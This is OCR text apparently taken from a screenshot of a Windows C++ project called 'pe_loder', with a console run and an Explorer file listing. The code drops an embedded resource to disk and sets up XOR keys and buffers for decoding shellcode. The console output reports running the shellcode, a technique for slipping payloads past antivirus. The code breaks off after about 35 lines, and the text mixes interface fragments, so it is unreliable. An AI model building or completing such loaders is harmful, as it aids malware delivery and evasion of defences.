 esource.h shellcode_Xor_result.txt main.cpp ostream
pe_loder (全局范围) Release_resources(CHAR * szResourceType, CHAR * szFileName)
4 #include <fstream>
5 #include <direct.h>
6 #include "resource.h"
7 using namespace std;
8
9 BOOL Release_resources(CHAR* szResourceType, CHAR* szFileName)
10 {
11 // 找到资源
12 HRSRC hRsrc = FindResource(NULL, MAKEINTRESOURCE(IDR_TESTRES1), szResourceType);
13 // 获取资源大小
14 DWORD dwSize = SizeofResource(NULL, hRsrc);
15 // 载入资源
16 HGLOBAL hGlobal = LoadResource(NULL, hRsrc);
17 // 锁定资源，并返回指向资源第一字节的指针--
18 LPVOID lpRes = LockResource(hGlobal);
19 HANDLE hFile = CreateFile(szFileName, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL
20 DWORD dwWriten = 0;
21 BOOL bRes = WriteFile(hFile, lpRes, dwSize, &dwWriten, NULL);
22 CloseHandle(hFile);
23 CloseHandle(hGlobal);
24 CloseHandle(hRsrc);
25 return TRUE;
26 }
27
28 int main(int argc, char *argv[])
29 {
30 size_t exe_size = 962918;
31 unsigned short int * hex_code_p = new unsigned short int[962918];
32 unsigned char * xor_xcode = new unsigned char[1196315];
33 unsigned xor_key1 = 601;
34 unsigned xor_key2 = 155;
35 if (Release_resources((CHAR*)"TESTRES", (CHAR*)"1111.txt"))
08 %
Cmder
C:\Users\ Documents\Visual Studio 2015\Projects\pe_loder\x64\Release
λ pe_loder.exe
ok!
[*] Running the shellcode:
カラオケ 2F
DR
Search
计算机 本地磁盘 (C:) 用户 我的文档 Visual Studio 2015 Projects pe_loder x64 Release 搜索 Release
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
桌面
库
视频
图片
文档
音乐
admin
.android
.ghidra
名称 修改日期 类型 大小
.vs 2021/8/2 16:50 文件夹
1111.txt 2021/8/3 13:42 文本文档
pe_loder.exe 2021/8/3 13:41 应用程序
pe_loder.iobj 2021/8/3 13:41 IOBJ 文件
pe_loder.ipdb 2021/8/3 13:41 IPDB 文件
pe_loder.pdb 2021/8/3 13:41 Program Debug D...